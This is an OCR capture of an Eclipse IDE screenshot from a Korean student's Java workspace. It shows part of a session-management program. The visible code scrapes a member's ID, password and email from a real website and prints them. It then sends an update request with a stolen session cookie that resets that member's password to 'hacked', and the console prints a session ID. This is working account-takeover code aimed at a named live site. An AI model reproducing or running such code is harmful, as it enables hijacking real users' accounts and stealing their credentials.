 eclipse-workspace - 세션 관리/src/main.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
<Java EE>
Project Explorer
가위바위보게임
겜블링게임
과제
과제2
명단관리
성적관리 GUI
세션 관리
셈틀꾼
수업
야구게임
야구게임2
영화예매GUI
영화예약 시스템
영화예약GUI
영화좌석 GUI
오목
오목완성본
오목GUI
웹 파싱
은행관리
주소록 관리
직원관리
프로그래밍 설계 수업
프설기말고사
학생관리
행맨게임
collectionSort
databaseProject
QuickSort
RemoteSystemsTempFiles
sample
sources
Swing실습
test
test1
test3
testdb
TestWindowBuilder
Main.java
main.java
25 {
26 if(temp.contains("value=\"") && temp.contains("memberNickname"))
27 {
28 System.out.println("해당 사용자의 아이디 : " + temp.split("value=\"")[1].split("\">")[0]);
29 }
30 if(temp.contains("value=\"") && temp.contains("memberPassword"))
31 {
32 System.out.println("해당 사용자의 비밀번호 : " + temp.split("value=\"")[1].split("\">")[0]);
33 }
34 if(temp.contains("value=\"") && temp.contains("memberEmail"))
35 {
36 System.out.println("해당 사용자의 이메일 : " + temp.split("value=\"")[1].split("\">")[0]);
37 }
38 }
39 con = (HttpURLConnection) new URL("http://dowellcomputer.com/member/memberUpdateAction.jsp?ID=" + memberID + "&memberPassword=hacked&me
40 con.setRequestProperty("Cookie", cookie);
41 br = new BufferedReader(new InputStreamReader(con.getInputStream(), "UTF-8"));
42 while((temp = br.readLine()) != null)
43 {
44 System.out.println(temp);
45 }
46 con.disconnect();
47 br.close();
48 }
49 }
50
Task List
Find
All
Activa...
Outline
main
main(String[]) : voi
Problems
Javadoc
Declaration
Console
Coverage
Debug
<terminated> Main [Java Application] C:₩Program Files₩Java₩jdk1.8.0_144₩bin₩javaw.exe (2018. 4. 16. 오후 8:18:58)
현재 당신의 세션은 : JSESSIONID=6FE9C9F691B06782873EE8F44E8B6B25; Path=/; HttpOnly입니다.
<script>
alert('로그인을 하세요.');
location.href='./loginForm.jsp'
</script>
Writable
Smart Insert
48 : 6
2
TALK
WS
PC
A
오후 8:19
2018-04-16
3